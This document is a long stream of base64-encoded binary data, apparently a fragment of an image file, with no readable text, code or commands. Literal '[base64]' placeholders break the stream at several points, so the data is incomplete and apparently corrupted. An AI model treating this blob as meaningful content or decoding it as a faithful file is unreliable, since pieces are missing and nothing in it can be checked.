NaNvLIfGn+tf9bZ7Q9Sz/AMh7/FHoFj/IM3jv8Ow+FvbntmfC1J//ALO/vi0k6RgMW7KWdM/wnYaUkba/xzLuGT125te+VaoN/dMxmMds06irCPCjNbMKOP2KTYthzcTQfQggh+gUz9kdSV5wLisdF9qrq4ChjDWBqADSgU3hP22s6m+xLDZmWuhiCbwomaKWS5cx09eUIJv6EPBHpK854EEHG+MgL/8APF5t0Xhdbc/kNXoDT+YSCQPDGIL0OY0lBBn0DIoWoB0TIDBHGAC2BrQPAAHRMjCLRj44mopqCCCB56X2XZy3RjuvhP2gihjgg165C1jY2+BNQXrnhNQHr0TuJq2crcwElk661hBCBfxzpVax9rH0LbHhMQ6TIvUV4j0IID7B4eH/AJRKJA8S/mZKJhMJmz/mbOJxM2Zs/wDIFgWBZbZFkWhY/lNtC0bTbYtfzBaFoXP5YuNuC4Ljboui7/NF0Xm3uBDgIQ7LLPatRxstvcPrjBKYWbRgNWzbEwAeBAvk9Cbx6fb2zb586zI7BkMZDckwL43hfZi8c0sLCzIQUJYJo3tcCHfcmVel3qP6ADkqAXtPT6+gZLGKJkmGbpV+iwgYbAf+XLE0V6TtU/xGxW8wmGq4eSANUuDi1rI4EKOKhrDNesUgaGHGsv1VEQUsdrL8X40eAKqihwcA8XhWQZflepVYbM+qKzJBkqmpXMM6F1eURfT6E27MZYgAMrs+y7CatgPkwSqvyc2Ckkt1s3GQvSeFW23Y8fYieCCgvZCUUASXe+/pKhwN1jGxUtuzRGujMWRld0nAxFXWbdqTKwLS2T02uvBYy3+a/OE04yyKu3RLHMjvT18nca3UoLdKyrkBWFku3cxfc1vBysigvBwdCcS2Zt0l0st8Ymq1ZCbWotev/Ida1tUWRw25WflGt8p4rb8/HUmh5uu3zSxSFSvMOCdXOxWcNZnfFFg7TZxIZDL9/ZxfgxtiGRj2u+/3+7nOcCUee+lBBBSoc91maWTeavuvSEXIvkZkTcBVryCezB9tRvTXsNDdeFFf2+9K5qAr0sKzLFojVajYyu6mNYR9m695C0kTSbG0EH0cqo8CHAveSTXHgWnGa8+9BK+NZA6rk9sybRNIA1z42x/bBZ/E2IS1+4XTIHkySwPrvhWzvpqtYY+uWyiX7NHnsossuChZY5pBRXr1GSDwlFBBBSkIIipkre8Uc9600crPvOczjR7itqdvksixOWluSX2r7UdryOcyexAsdPnm7lfzYVaezsg2y9eaqN5+3RbjLN7ick/bL2woIIImp0EcC+35HAVnMv3rEhWTbVVmb6Xnewsjf4F+Gu6dzonwattNSXZMxesetPjkVG+BbMq0cVSOvC1pYGta0gh6mWRZhbMT2kFFFODSUUTwoIIL6CIQ/h/CIRCIRA2BsAg/jisKwrCr/GbVFZtUVP4YqCm2kKQpCmKQpCiKIpCgKIoCgMeMeMd/53/nNx4xoxwxoxgxgxkeOCKCCJ9bH45ObfycscxrjLitLHFIckxhicx0LoWeuIJViV8OM2/MZ5lOJrgWevNRjBnDWVdrWtjiYxoDQR9XNsMyIqzV5InAguPr0T6XEk/YoIcCCCCCCagggggggAmoIIIIIJqCHAhxvAggghwIIIIcCCHAQgghwIcDUEVkbeGpbNJ7hFn2UJq9G8stCw4jCYrSNqxEpUr2SgCVsTHiy+JkkrmvJcMBEr8tYQNja1sbWt8HZFMrxuDFW4nNKPHBwa4uLy/[base64]/bDNvmF99jp8SMU3ZdrdYZMWAAF3ioSyyVlbyIYvU1asLkskmKkqujTUwsQQ7KZzbVpgWOniKPCHCRPdJalum4OjgQQTehBBBDgQQQQ4EOBBBBBDjeBDgQ4EEEEEEEONQQQQQ4EE3gQU6kflGwtmqYea/LjY8q+7Jh2ZnMPcHw08f8fXPjcR/[base64]/JCGSrNXjqshrV4MVGDUwGsfx50xV45ochjq4DXCKanPDIx/rlIJRYVgY6jDGwAufK+R/3mluyGUz/[base64]/m+7WMa0OLk5PfLPNZlnllfEcYyBgenO+o4P0CCCCCCCCCCCCHAgggm8CCagghwcCCCCHAmocCbwIcCaighwdH6etW1WK0NoBTmjPqtK6vu0Y2OmIUzn2999LvsrUhrywZCKzUfWw1/EytE8VyGOX8pljMMLY/qEXOc+Z9iSxNMXPDImtsIwtaYvPwoIIEJv6NQQQTeBBNQ4EEE1DgIQQIIKHAgggRwIJqAQQQQKCHAh+o/Voz4rY6zjXsngw0FKLOZiaSKLENgZEgft6OlBfbIpudZfdLTOYxf8LU7UYlWTpRK7lMRI2INB9dI+Z1qWzJYgzjyQ0BzpIQ5OBMjAPQgggm/o1BBBNQQQIQPoQ41DgQQQQQQQ4EEODgDU1AoIIIcCHAB+gQ4OhS04KtivnKskGPsbFk7M8AqQ42KNMQd9gQeHjlKc5BLJXz8Oar27celQtUilW05OW3iM3SnJ9JlklnfJks/kc/rtKRGT7/ckvDy57zJ+QIIcCHBwIIEEIIIIIIIIcahwIcCHAh0JqCCHGoIIIcCCCB4CP3HAfZY4hKzIVLNSRMnyBxFGtWqxRAcHPfSffbV+xk7Al1ePSaOqRV7suvUApnvdv0NFz26ZlDK+d9m5kMnu8+br4uhhGCYmUS/mD/u2R0xnc76hAg+gg+ghAghAtIIIIILUC3gLSONKBaUCEEEEEEEAggghwIIcCHAh+ni9B65Roi2y5FNDEmx0atQQBiCAA6SXPeyu9leYzW5pbdvK4CmxrzKpnfJMVJTjET/kc+5k7GPZgY8dAoi1Wx9vffuJSZrEcxTWf//EAEYQAAEDAgQDAwgFCwQCAwEBAAEAAgMEEQUSITEGE0EQIlEUICMwMlJTYTNCUHGSFSQlJkBDVGByc5EWYoGhB1VjdLE0Vv/aAAgBAQADPwD7X7vYOc37/sfuH+UtOy0rfv8Asfunzdf5N07PSt+/7H7p/lLTs9K37H7p8w9p/k30jfsfQ/yp6Vv2Pp/KnpW/Y+n8qelb9tlHscDsneCd4I/bXfb9jnlm26LhlO6t/KXfb9/2O6mw+aZlszBpdSyVuR1OHN6liZUNzNY8Hwcha46+qH8j+kb9jtfgVW1zsoLdSoGyWw+STndXHZYvgs4FVT86A7kKiromy0srbEas6hAg66/yh6Rv2OW8JYiRvkVVEzLz7D5bqqp95Cf69Q5UwqW1sGeKUe2zoUzEaSKeM+01FrrH+T/SN+x7cKYh/Qmv71tUwTtZV6xnYt6J9HEammfz6ci5tuFPA8EykxA7J1REJCL5v2UfbXpG/Y/6oYl/QuZGWu0IRZLldshSVDopiXU8mjkyhx0wAh8M7rNTqeBrC7Npp/J/pG/sxVvOuiiiiiiiiij/AKQxL+hF9ze1iudF3twnQ9wi4KEc8NXCbCNwL0ysoqaeLZ7Aj/J1ntUfvKM/WUZ2cmN3KZa99E02132Tb7oeKadigewWv0Ry5kR2FtrjfsJTY75iAo7XzKnp4+ZLKGtWBsflNe1RYlFzKSVkrfkU5ntBEAEjdELS9jZEi42VDhNvLqgQ3WBfx7Fw9/7Jq4e6Yk1YAN8SYuH/AP2TVw+dsRasCG+IBYEG3Ne1cP7flFiwWtwCspYq4PklbZoXLkdEeuysSwKzyCuWOWbkO3WelqqGZ+sRBjRyX6n9lxr4NIsa+DSLGvhUixr4VIsZ+FSLGfhUqxj4VKsY+FSrF/hUqxf4VKsX+FTLFvhUyxX4dMsV+HTLFfhUyxT4dOsT+HAsT+HAsS9yBYj7kCxH3IFiPuQLEPcgVf7kKr/chVd7kKrvchVb7kSrPciVZ7sSrPdiVX7sSqvCNVXuxqq92NVPuxqpPRiqPBiqPBin8GKfwYpvBim8GKY9GqW2zVL4NUng1SHoE/wCcinIo+eNT1VtuzK2w0Ctt2AbLdEnVC1um6uSSiVYLcu1BTI2FzvZCp6Rr2QkB4VXOXWORnj1VSJe9O94HRxUuJUvLkvGBsQi/wCjssRw2oE1HVSxOHQFU72cnF4yH++FBW0oqIX5mu2Q0tYH5I2Db6XvZBuoA8VJVYzIZXXyGwVn5kGiw2TSNQghl0G6sC7fqEJIrOJzHqjASDqCi4bfcnMvG7/[base64]/EJjQUjslJHpIR9coaxt8dXIQ2aBncuSDLN3pX/AFPBMlfLBKxt3Duk9FJQVjwRa50KeN9UXjvR3RY8gtTCCQ4OPVpVTwxiQewl9M82fGqfEaJlVSPDqeTU+IKPImd4MKc/[base64]/tPcSiTm8SuW5NqGZDunxb6tCAGZm6JRJVnHtOVd0LM5vY/FMfhp9mXuUIadsI2YLD+WrdjaaCSdxFmC9lNimIvfI8hrD3GoyPsUC7L0CJF/BCUh51A8UWVrXs3B0U9bRDNq8qSA3f7KlYwvgeABuEHt5c4dm8bJjzayaAiMrmus5pu0hS4nwZX0tS7NUQt0RbBd2pLigW2edk0T93ZZwXhOcXNl0tshckLLcq82TruiKYSNHYV3SOwsQ3OyE+LVU41ELVpb9juj/I+ybT0Jia6znoyy3Ru8jog2EuG5Ti5rBuVyoMkZ731k6sqLkZlkhu5qErS2ydZ4bonRtLSjFeJyyksci1xT4MSaM2VkoLHKekZIHM9DzCA9ZH3GoC9Nd3UIRs00TZGOvYot0adEXs5oF27H5J1JVhxGZu9/FNrKLmx2cwjVt9lyqh2lh5hm2BJTsVeJ648qnH1VhWEz1MOFnKX25isL2/lsN3KNXVluwvYIOe5o2ARbBYLPIyMIRNe/c7BOfym9ZN15NDchHIrqx2TJeibnJYFJHmCvdpKy3OoLNQhjfDh3ImZdx9xylpKh0T9CNwrhaZXIx3LXXCL25mryaUtkGaB+mVR1UINO/M3/tqrqGutGTPTu3CfPiDXOiyxZVMKuoDGnIwqSN/f2VnbG3RMiw9lbUDvk3TZJeSyXIG9AExlRK5uvNRO/wDLfJoZHdbaJ0lfkJ+as2UhZWgL0xeEcwGwvqm1lS0u2YhE1oCt2fJM8EyYG7N0X5sjVFR1Jjae+i8phhrsMm1znO1QQWq4kdANUB3JNAmVQAhl7xU7bGRyhs173hhCw/D/AN6D42KwwvtE7fwUUkWjdOiptSGC7t0yUOMLbPVQ7GIqeRh0ep4cMaKT92zULym5yDP1ciyN5P8Ax/LdkG4eSUHzSSne+iIiLfFH/[base64]/3WKtxZ5mmvFGNmpkbBogFcqwTA7M/ZNczLEbWXNphfcLX+Qrefr59/[base64]/TdOa2xWn8r3crAhZIis8z/ABVwT4LLTH5q0Qb4rLTsarujTTUtZ94UdQx923ymybA8ua291KBkawNHyXLHeKDFmisjBMfms63TH4Xz+rCsvDVGPeC1u7bZHDsUFQxt43m6a5pLLfNUkXdkcA5RVs0LIdddSE+ImM7XWYeZcLVWavSko2RRRVvsG/mC+nbcduUbK4Bt2aAoruqy1IWlz+zj1e5KEY16hZ6qYrUtVqYO6LNy/[base64]/JykE/JyWl6hV5bmECMcpY9pDx2DqSqid4a2CQ5jYGynwKipZnl8rptcrVJEQZIngfMKprcHqa+IjlwG5CxOvERZTkMcfaWKUFUIhEZIwNXNU9WXMghfMWmxyjZYnWTiEU00DrXzvZoViTXyM8gqDkda/LNinxyFsgcx/Vpbb7BBartnzfUXfkesrJZPEWCLaWOLqG3K7jD80HOJ+S1RAaQrMcrsWiu03K/JlXnmjIjPVCeUthhcIvfVfibmRUwLQDq4oR0rGPdcgalAXK/[base64]/RZe6XjW6DnkDxWV1t1+S+GGzQHLLL1U+KYXUtqH5jGMwJVXPXRU7nDIBlRjxyocx1iHrEDUxhkpdrYNUbMRicywc5l3j59npm/[base64]/YLFzvBBnB07z0eCqCHCTXxSs8odEGhvUIy8ATPJ75lJKfh3CU1RCA54OoUeP4cMYpTmlYO+xOjeHsFntPipXcHUjti/QqKkqmySxCRvgsMlgLBhrGPKD6CvNsvcKmw/h6snjsSJWgAp2OMnpKqJtgy9wFBhtbKJqUTNBsFRVMBjZQNjednBGXg+leBcRu1XLw2vLrFmTQofliMkovxycAXLn6KLBIfLKwgzfUYE+sqXSy7uNwOw+UMy2JJG6rsC4doDRUsdRmbqHx5ljnTCoNf/gU2K8AQ1M8QjkMtiwMshWYBBDJG/n0esRc3qpIMIfLXMyTvlPzVNLgtY6MXysN8wVsVk/R7qzvnv8AuqmjYKVgZzSLltwB/lQVNI6IxRvqGj6AvBunR4y8GgNH1yfYPLhd4nRcrBuWTq5y5r44xoQFeRjG/VOqzPJWWL70H07bdAg6SxQinex/Q2HzRZPvoSrO30Xd3VgqLCm56l5JGzAsQ4ixAywgxw9MyfnLqupL/k0qnnr42RMJDXBMp2saAA3ZOxLi6rr52aUrAIQVprue0ddlHiVIYv3g2cq6jeWujzNHUJ4GUU7y5VUrdGZVUxOI/wC1d13m7kCdezTsufN08y4OisfX9B1RgwOWgMV86cAG6kHorcOvwzJ9bdcnA5cMye39ZS4PK/TPA82LFDU1jpoYwxpN7IVeCU1ByrZF0abozPDWszOUmHYPVvqgI87LNBUFJSyU1TTiWJ7rqOOB8dDRsgLhbME5+pddx3RyoUUTqeeMSwv6KGWAU1HFymH2l+Tqts+XNbomRYy+u5dw52xVHUuMk1HmPQlU9U9pghMRtr2ASNPgblR02FQU0NKyQsH10/rhsCZjGCRU3IEUzJM2myxgwiKAsjYp5+HhStfI2rLr5whT8MSULw+WeQWc96r8OpXw00uRsu9lLSxCOekjqGDfMNVTVpjqqKJ1LUA7tVViUzZKmQucNFb9vyoufd/shGemcfddYLLOXHfKi+do6koAlp3BQOW6Ai0WlwtW1A+qbFXLShPAPEKwWduhVHWs9OzM7oVPE8tgcciqHPy2KZRxc0R98ozVbGEXbfVNjrqt0YyiwZ5oYwgbo5dXkpoOwCPKJCLw5rlklIanXsn2Tg3zdfMCFirgqxK1/YLeKuLC/bfVEaq2ljcowyNewuDmKrrmBs0xLUBoD2HKURlHtBW3NkTfou9oHEgL52V0UV8wCrq2pB7NLIk6g2WXQ3sVbTs+RXTW6+9fegBrddfNG3mHtKKJRtY+ssjkc++yIaRe5essDP8AcVmdL8leTP4LOT/Ui+RjQhGWtVnaIZnxn2U6MjLrZPhIchKxNdbVRvKjI1AUDNgEwNLdgFQsqpedLY9EC2SVpDmvdcLrt2BCNpARIuV4IuevRItGa6585FkLhBgsEACgrduq0Wnm3Vj666fxbzbT5Mif1q0/+MWJYJSuqYTzmBOiNiw3vYocQ49HSzNORYEqTB8cdSUdyGp3QFX0spXglkbnD5BTj9xJ+Eqix8VAr43jIsADNnr8mY5LTUsLzE0p76mON0T7F4B7pWC1VBBO/PncxYTg2By1VMHmUKUi/Lf+EqU/un/hKyGx0KixTGYqWcHI4rBvflVNw/[base64]/wByJqY7bBB811eYNWWdw6Aq716P70+HRPACfFuUOr0MtwVJOLMJF0Sbf9qenYAyUqYxgPF17zCsOoiG1coizbEqnxNhkopmyhp71lNlvlKd4EK5VmoONgtyh6kW7b/[base64]/UtOPn2W4ng/sBOGLUxB2kCb5E3RvsDomycTYqAfYXoXfcv1jq/6z2SRTB8ZLHN2cE+fh6CR787yFPQ0MT4JnRuJU1TgRlmlMjwVIzhWcxvLEBgSdHSTPabOa0kLHRVTNjqrNa4rFjXxR1che15TZoe824cNiosP4oqoGeyQHKxbm07w1Q/JVNrfuBWwBVEEV4JHxXCxQH/APsmWKfxkqxrF6sBtTKKZu715NA2MOLzbcqmwige6RwLyLBqknL5pBkdI4kD1uXlDxVs3jI9cyYsH7sIOopLbotpCT0RfHf/AHICQfILM9p8VaW69JIfms7ldZiVonXTRqQs3RA6ZU33UAgAhZCu4dklYwZ4O8n0XEjaF/0VS23/ACvqWuonixYFyrlifGSCFmcg0K3n6rTz7+v1q0ZsDq42buYQm4JgDIyy0kji4qPBcDlhY/8AOZhYNXEmN+njEsLJXJ/DuENgleXzHdyrsZwk0dFOIi/[base64]/ERKKDGKmGAgxN0BC/Vqm+5QY3TsjmnEWVDBqB1Ox+dhK/VSZfoNy/MJ/wCgq9XP/Uf/ANX6Upv6wvRN+4L9eaj+yxYhMGZaZ5YSDdOiw2nY8WIYAQpqzA3RQszuJVRRshbUwll+6CU0E5n5f/0qfE3CaqYYoFDQ07YYGBrAFSYNSmWd4v0apsexB1TNcM+qEGgNHrT5bG3plVpacdLq89RJ9UpppXFvirU7vuRDA1a5Vlc0IZmjxKySSD/[base64]/UUwqRHRwu1leuFIpvJ6Y+VVLd39FS4XSulncI4mDRcLyvyTAylqwPiRj5KOj0buXRrC8TpXsfAxhI0cEKauqKVuoikLR9wKD8afJ7gRiq6KAGxkeOxv8AqWTDJPgh4U8nG1PhtIMkQN3hvVMw7hqsnc8AtjUs5rXvkL1aF/3KV3ENYDM8DOdAVLuJ5PxFZHuuSSrcNUv3KVsdGInlpdIFzKR8ZN8hsr8KTK+BvVqCf+gr88nHi8r9KU3gXhXib9yd/[base64]/cv1krP6ytVYuX6s0q501KejLlGegqXn4xX6pzr9BORdQzAC5LCq8Vc35rJq862VdLiVN+aPa1j9XK0bb+ABQn43q3xnTI1iFm/JwX6Ipv7YX6A/5TXwNZ8rgqpkxl8Us73saNAVlYSVjrsTqZM1S2HPZmW6xHNrWztfbZ5KlquHYZJ3l8hc5RxYIKxjQ17ZmAkfMoW029ZoD8k0RNk91G0jm9XIhjB4oPqmgbNCPMP3WXpmAoAyn5qz2fcs0jm/NWpc1lmbsi19lp5gARVkAOy0ZCvDSVwHXI5WfVUL3rXtvGU41z2LQeZr5lj2a/snp6pSVmCVdPDrJJGQFi+C8US1dfBkYjltaya/8A8pV9vcWXh2tP/wAZQwnDhQeQB4jJBQx7Fo6RlAGLQK3FESoP9Rc+plAnDTlBQO/VYdimFT1JiEUzGE51A+mlxTEtKWA90fEKq5X8qgApoBo1rd1xFidX5VU1U0NMFBRUZlqJQxjBq56w7FATRVccoadR1WHYyPzuna9FgfPhkvzyFV3DGJukhIErTZzVPjuPUkM1NF/WrL9cYv7AVVjdUaSjdZ6xqH3FXYAZzWO+kV43DxCxiqxeepjLMj3XCxmCB8z8ncQBkHhoV+rNKoJ3sZPM2IOBAJUWDUEkMU4mDnXuFfheZMwCgMBonSpjwcmDTv6FR/8A+eqVTx3/AEPI2ynraYsoaJ0BPVxUhlfNPIHyyG50VmD+oL9D0v8AbCtw99zlJK9kFOC6Vx1PRqoo6+d8MplqWDvplBhE9VIbCNhcp8UgqBWZZe+S1QVlBNPHE1k0bCRZX4ZgvuHOVuEJf78a9APWWAus1M8K/NZ81cxnowIGYk7k3XMcT0ugDzXbjQK7nNHXVatb1XNr3tts5CKADxQylC6I7B2WHm6LyvhSo8YjnRpuJqa20yGcoIgIkEL9IvWZg88fs1gUwT1ijw/DZ6tj2PMTC7KHBYPXDJWegnWC0FG/yaXPMn4vxbXV1S8MMihdw5W5Z4r8s/XCwjDsfqDisAlZIS1cNNmGI4YIM7lT08LpZZmNa0X1cosa4olfC7NGxS0szJqd5bIzqFX1lUzDqxhl8ZFU4m92BYEwyyP0leEyswj/AE5iE3k9UDnYVhOFZX1N6mQKfD6URUFJzHAWa0bBcZ48XCUOZEdmBcUYNOyelBa8KtrKPJXwGOdoTMEoTRUxvVvUst5ZXZ5HG5JX61Un9XZ+urP7AVTg1SamkLRJ8wuJRsYfwLE+IZ6ltfktGiI3OG4Cx+DGamCExZGOXEVTC+GQxZHjoxPPMLgATcmy/VilT46KnLFJNw68veXHOr8LzLOwG/3koHCamSVgOeUFihEZJjZt4Lm4tXPeCwcwgAhdwX1HyRA+XRdwf1Bfoel/thW4d+5ydFQ8iJmSWTQy9ciyYXNPs9z1yMCjoWHv1LwHf0oQ4NJN8QjKmYdw9Vy3s97Cxn3lF/CVK47lzlbg+X+/GvQN9YCG5vFBkErnGw6L2yertEG0w8SFmfK7/CLgxgNiDcrMQQLNb/2u413UrJyzuS5N8se+18xTcjCF3PMHn2ahWYZVQ/EYQvIeJI8+hhnyoPOYbHXsKsF+m3sWUeeGAklBzL/suirqSRsVDM+N8htZp3XH9TD9BUuZIFxf/wColXFhnYZcLfkWGU1DDI+Ew1WQZ0DgNQMNE0k5boMy4sG+EPXHVBrBRTsHyeuO2UD58RgqW0sW7s6A6alT4lVNpKeMmRxVTTUnktGOW52k9QQsJ4Sw6WrIGZou+V+7in8Q/wDkk1f7rNlYOyr4XxKOmgpmTZ2rE/4GFVWNYxFQ1VIxgeg0FeScWRTdJmLSy/Wuj7P12Z/9ZqORdwr86rl6F/3L9Y63+4ez8oYlFR58nNNrr8k4VFR582RQ8TUzIppnsDPcUOAUHk0LiR4uUGF4DPUTwCVtvZUDWOrq/uRyHNFTtQk4cpZhAIM4vkVNg1A6qqfYCwTiKhbUxwxPZJrmbujgEplheX0r00MBJ0GxCqKoN5NLKRmG7Snx4VTNcMrgwXCqMawY0lMQJEMGoMMM84NU1ghexvUoYPw3CJ7NcyPM9S8TcQtbFcsJ5caZh2HQUzbARsC/LGL+Q0xvDTG70BwvBb33r9Tpf78a9A31gFWYydALrJaBh3Wfkgrli3iFkYPHVF7hZbN/dA6lBz2tb7AGiD3NB6I0NTacehf7LkySAOjIIWUerur3C/I3FNWds9pAm1uC0tQ3rGOy7iu4UXcVyN+QVv8AHnXBWhaUefJE4/cs4HqNPWE7LyepjmFiY3XsVWQwMh8kZ3GAKu/hI1WyzsYaZiNdhdPVHeRgcn4HgVRiDAHOibcKt/hGKt/hGKsxnCKmgfTMYJmLvC56LCTK99w/EVDSQPllcGMaLkoYwfyZhr7wjcoR8VwrZW4hg/oXcdd9yURxdSbvVhdfp7Dvkx3YBxXSf1dl+Nh/9VqFt0Mh1Q8rrl6F/wByB4jrbm3fKA2K8nxGCbazwsMoqCOeoqmC7AVhUVMX0l5pFJj1A+qkjyAO2QrcCew6sGrgp8exc00DdCQBl+q1RUFDHGQGRxRgFMxusZQ0hvTRHvp+EYiykfIfJJv/ANUNfRyQTtDo3hVGB1bqWYWaTmicoq/BKaQBpLWBpVFhcBlqp2MaFSmmcMNZzpeiocRxemxPHSQ+BmQRdCfFS4qzySgBbTHQuG5Rw6V+MV4DAGWjDlHJA+iww5nvOUvQpLumD45Ha94e0UW8MQZhlu95Q/0k+PZ7p416Nv3ersmxOqaqQ91oT6/En1Lvo2nRB04c1ZqssTWyua7ayduT3USGRM6uRM1jroE51KZMuriAFKYYwYwQ4bKqw4kZbxErPra3rLuARrKylqWDV4LSs/DslG/6SB5CHLJG5Cu8i+qu26z8STyjoLKx80tQ6lMlFlJR1zZmg5OpTZIwA5FyP7EHyMb0J1XB9Zg1NNUzxCYtXBX8VEuCv4uNcFseHisiWFUFHHTRVsOSMWHfCwbGaCSjqa2ExvFj3wuDP4uNcGfxca4M/io1wrQ4RPPSVUZmYNEeHOJYasex7L0K+BtDhT7MkHfKyAm5L9zfqqak4phlnkEbFg//ALGD8a4Sx+qbUV1ZA97VwJ8eBcG4JUiopKqAShYBQwvL8Shc/oxp1R4m4iNWwFsUYs3sji4npZJHhoDtSVhv8bD+JUuI8fwESiSAwMDlwcYm3niXBvx4lw3w455oaqFpfv3lhsjSDWw2P+5cI1VU+plniL3lcIdJ4/[base64]/wCVlqWjpZc2ocU6SpkHgUOZl6NCz1Qe7ZBl5L7HX7lHVw0jYHZszlkcC0aBF2hQA863m2VnBD8ktl+HIF5FxVXUv1J4w8LKy/UBB2JPZdFsJB6i6z1dTKdy8hbHzLFNO6uLtUkIIypr4zHKg15ibIC5ZgFp5h9cWAqqbo2eW3hnKrPjy/jKq/jS/jKqvjS/jKq/jS/jKqvjS/jKqvjS/jKqvjS/jKqfjS/jKqHjWeS3hmKJ0K/yrfO6cwEgkEKU/Xf+IqX4j/xFS/Ef+Ip9vaf+IoP1cLn5k37bO6g+IUhuDNL+Io5iXlzjbQlSZvpZfxFSfFl/EVL8WX8RUnvyfiKf78n4yne+/wDGUAc5uT8z2Ebq92tMjRv3XEIsd9JK4Ho5xKDx3hogBqFfTZEtcHDRNzauJ+9WJ8w2TJN2tJ2TGBE6nRCQFr2gj/coCb8tNYLBqt6ooiI32XlNFIxuzQvS5ig8vPULuzSjorTvf4gpz7f7kIoTbcJlSX05fq5qgw7GI6B79XCzCVl7p7NPNt5xRDgr8O1gaRoEGcRYNVM0M0OR3/ATY4ZHdBujPNLO72SstJIb7NVonO9511oPOKzMsQo5Wnup1FVtqIr3vqFzWMcrjz9PWNHVM8UzxCZ4hR+IUfiFGfrBR++FGNnBMt7QUfV4UfvBM98KP3woveCiv7QUYv3wme+FGT7YUQ/eBRfECh6yBQ/ECi+I1Q/GaFD8Zqh+IFD8QKD4gUA/eNUBH0gUHxGqD4sf+VT/ABo/8qnJ+mj/AMqD48X+VT2+ni/yqfrURfiVPf6eL/Kph+/i/wAqnA+ni/yqf48X4lB8eL/Kp+tRF+JU38TF/lU3x4v8qm+PF+JU3x4vxKm/iYv8qm38oi/EqcgATxXcfFan1NxYJtPE6SZwDG7lT17s7iY4B7I95NEL4hu5CNh+S7z/AJMQZRZeryi6V4GwCLm5j9yMdh7xXkVaHOfq+wapI6CLF6MWlhAc5MxzBoKjeRgtKECLjzrLr5g7/g1U8Gk9RHGX+yHFQ4FAwU72SzPVTKakSTveZxqw7C6yjD+j6STvH5EovfHBGczZwHXahTQMjC/MpfuVqZpQNuwbeaEE14cuRUuiO19Fdg8/Ran1ffIuiiiCB4qvraSOoZJEGvGxesVkkZnLMjuoKlw6ump3teRFu5BoTpHZWAucTYAKviezNTSAOIFysUda7Wi+2qmw2sfS1DcsjRcq66DUqtxesdCyJ7LNzXKrnVpp2U8hINk+GV0bwWvabEL5lVFVn5EZfkF3FV/[base64]/32deg3VzZYThMnLnqAZRuwJ2NYxJNBnEezBchFwY+eV0kjju4o805rWtbRN5oY5vc6/NPfVWMhe1u2bp2ZKKU/JDySNNhjzKJ8gYmSMD2m4VvO0JRY/[base64]/[base64]/APKqaTDXyyxzcyRt2xsubKumnyVgcwDYO3TvDRTTQ1/KJD+UQ0Kqilo5zUvjMcdnxtGYvU0mFmKMzQ8zd7mEptLWPiZMJT1d2OiY4QVTmSuPsBl9FUzxRCnkniyCzyIj3lJNTRMdPJDE2PlvDorZnIMeWg3A8386g/uBd4+qEVdLKTq5gRrJHyNJAa7VNjcC762gCJpXA7q1VFfxsvJqiZviiwundoSNFrqbklFsLIR9ZyZW0M8MgvduVP4Y4kfh1T9BO6zVQ1MEFU2pY2rh0aAsQq8Jio2vIjj0cdiVWRPc+mqZIm9bFYxhbM3lBnZ1DlXvAMFMFRljGVlIWP8AFiwjGZ8kE4bJ/[base64]/yhT45SucRkzi5KphUySCojkMrmWbdT/lFobXNiZ7ghJTWYrAPGMXK0dZ22wWGVM5dikxY1vRYXDw82fDyKSLNlMgZdzgqWYSUeD0T56ia+eedOpqySF/tsdZ1tr9jYH1NPle6SdmRmVQQYyyjc8XpqVwP3uCLcT8vdKxrGRvCEldO9puC8rurEaHgzD3YeHlxlsVUxvwyrkFqjILou/8fVcxjMZlqL2P3dnpC75WACocPwKl8spTLLObgDRyoL1Qjw6pZ6Fw1csOZQ5YaCaGQbF68dT1RvcE3J7tliQoKB5qCHNOd7yfZaq6fPUwPfyGWYy/1kX4qxrtyNVm0BNgOqoYoi+epnZIfqxkplO6gIMvKMTu9lJKM2ByFssr7xutcFASu0sQTfs/WWNumxUnOkHljmgHYQkhX4azOkMp5+7m26ebovziD+4F3j6gk3KYxt3mzR/lPrXtcAY6WM993UoDmZTaNo7o8UJaoSO1aBonGHX2iVklbJ87ryqrits9tyUKdgZ1AsrMJ8VeWIfNU9MJGTyZFT4jikZpRfKPbT35DM90rx1cbomYt0DRtZZRYFFrgU5wEjEQMz2qSJ/[base64]/owTcgolotug/CRMd49Lrn1AynZd0DrlVpWu8FdpOa10Q3R2yM01425dNQUXSOB8U13Q3VorAIN7rnaBBz7Rk2XdFyru7hs7oU+jmZh+I6sdtImuY1+bM07EJmC4HPVE961mDxKdPWZ3uzPkOZ67/YQ4k69g3OwQNRTadQrRN+5XlhZ/uQ5DQr7FPaACiAinEo+YcpV4yrgoGN8N9Wns0H7Ax3RM8Ame6FH7oUfuKMfu1H8NR/DCi9wKK/sBQ9GBRe4FD1YFD7gUXuBRfDCg6sCg9xQ+4FD7gUHwgqe/0YVP8ADCg+EFT/AAgqf4YVPb6MKn+EFTfCCpvhBU3wgqb4YVN8MKm6xhU3wwqb4QVId4I1SfAj/wAKk+DGqX4MapOsMao/gRqj/h41R/AjVH8CNUf8PGqP+HjVF8CNUfwI1RfAjVG3vCnjBB8PNsEXq25QQRcN9EKOAsjGaV2gRiZJNPq52qzshmcdQbXQmq5G+4FydfkgMObTAfStuiJmsG+eyynJ1Ra1Aw69Fpoo3tzZsjgNUHhzm6gFNacznEXQaeYH5m+CuS5rN1l1kWch2azEyPvsvYLLQRSGUZHn/kKsw2nFJFNn8CVUYw1kGIy6A3YAsNfw7UPlOWqafRW3Ks3vbrTROHW6vug2ErPPTa31CyxN+5czFYmK2iGhVwtPP0KGQruFeS4ix3R5WYFEM+yNfW/L12nqW0sGp32UlbUOqaj/AAegQZnY1foZ7pBq3Zc0z1DzYORIzDVtkHvp3dGiyBrQ8j62Yo2Mo3D0X4e2YDY6qzHE6NIVdiz2CniIZ76oYBee87+qpMJrYWUfdZM27mppka22jUYgXt9i6JLXC9rKwu/VZwS85R4JuQxkXCknlcKfM/LuEzL4OCBeM/1diqqOlNY6M8p+gWZ4VndgciQWHYhGbEadvRo1QII6BA8RtZ4NCubrQeq7i1ciHh46FCamYb6olo8/T+RADqvLMRMR1aDoE2GItbuRYnwsmSVj3P8AYb1T6ltQ1mkUZ0WYSR9Ag7ue8NEM7L7NenROqnjQFlmfeUBSRscLkjVSOaabKHZzYAqnOJwxSjO23fYqeghEdNG2FjegVLhrHF7xn6BT45WNnqXWYw2jCymZp9vpZWGQm4Kc19mnRG/eVyjqQU+mjL4n5C8agdVLUy5Gd0nxTG5mkZnM0KqhSiCXMIXeyDsmtKBKCyrO7ZAzST/8BZYyUTxNIfdCzsF0LBD1PdWpW4ToJ8h9lAxAq487L2hDx+1NfWdwpv5Vfm0LQjFFI1guBcuKM4fTwbE3LkG4bMGDfcq2cD2rISs378Sa2YBg3KaZKZt7Na0OevTySO9m2gXNrC869QiwuqCLyE2umYeORB36h